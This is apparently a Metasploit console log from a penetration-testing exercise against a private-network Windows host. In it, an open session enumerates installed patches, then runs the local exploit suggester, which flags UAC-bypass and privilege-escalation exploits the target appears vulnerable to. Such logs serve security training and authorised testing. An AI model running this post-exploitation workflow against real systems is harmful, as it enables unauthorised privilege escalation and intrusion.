 msf5 exploit(multi/script/web_delivery) > use post/windows/gather/enum_patches
msf5 post(windows/gather/enum_patches) > options
Module options (post/windows/gather/enum_patches):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
msf5 post(windows/gather/enum_patches) > set session 1
session ⇒ 1
msf5 post(windows/gather/enum_patches) > run
[*] Patch list saved to /root/.msf4/loot/20200725233745_default_192.168.31.110_enum_patches_146593.txt
[*] KB2534111 applied
[*] KB2999226 applied
[*] KB4019990 applied
[*] KB976902 applied
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > set session 1
session ⇒ 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.31.110 - Collecting local exploits for x64/windows...
[*] 192.168.31.110 - 17 exploit checks are being tried...
[+] 192.168.31.110 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 192.168.31.110 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 192.168.31.110 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 192.168.31.110 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vulnerable.
[*] Post module execution completed